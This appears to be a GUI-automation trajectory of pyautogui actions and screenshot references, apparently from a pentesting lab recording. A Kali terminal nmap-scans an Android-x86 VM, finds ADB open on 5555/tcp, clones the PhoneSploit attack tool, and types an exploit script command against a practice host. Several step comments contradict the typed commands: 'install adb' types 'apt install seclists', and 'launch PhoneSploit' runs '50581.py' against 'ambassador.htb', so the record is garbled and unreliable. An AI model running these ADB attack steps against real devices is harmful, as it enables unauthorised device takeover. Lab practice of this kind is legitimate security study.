
# Open Android-x86's developer options, then return to the app drawer.
pyautogui.click(213, 195)

pyautogui.click(257, 152)

pyautogui.moveTo(607, 539)

pyautogui.click(416, 592)

# Confirm VirtWifi is connected in Network & internet Wi-Fi settings, then bring up the Kali terminal.
pyautogui.click(741, 285)

pyautogui.click(371, 124)

pyautogui.click(832, 153)

# Run the full-port nmap SYN scan of 192.168.20.132, finding only 5555/tcp open.
pyautogui.press('Return')

# Install the adb package with apt, answering y at the confirmation prompt.
pyautogui.write('sudo apt install seclists')

pyautogui.write('adb')

pyautogui.press('Return')

pyautogui.write('y')

pyautogui.write('git clone https://github.com/aerosol-can/PhoneSploit')

# Clone the aerosol-can PhoneSploit repository and launch PhoneSploit with python3.
pyautogui.press('Return')
pyautogui.write('cd PhoneSploit')

pyautogui.write('python3 50581.py -H http://ambassador.htb:3000')

pyautogui.write('-m pi')
